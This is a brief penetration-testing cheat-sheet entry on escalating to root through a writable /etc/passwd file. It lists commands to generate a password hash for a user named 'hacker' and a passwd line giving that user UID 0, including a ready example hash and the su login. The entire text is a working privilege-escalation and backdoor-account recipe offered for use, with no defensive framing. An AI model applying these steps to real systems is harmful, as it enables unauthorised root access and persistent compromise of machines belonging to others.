 Writable /etc/passwd
First, generate a password with one of the following commands.
openssl passwd -1 -salt hacker hacker
mkpasswd -m SHA-512 hacker
python2 -c 'import crypt; print crypt.crypt("hacker", "$6$salt")'
Then add the user hacker and add the generated password.
hacker:GENERATED_PASSWORD_HERE:0:0:Hacker:/root:/bin/bash
E.g: hacker:$1$hacker$TzyKlv0/R/c28R.GAeLw.1:0:0:Hacker:/root:/bin/bash
You can now use the su command with hacker:hacker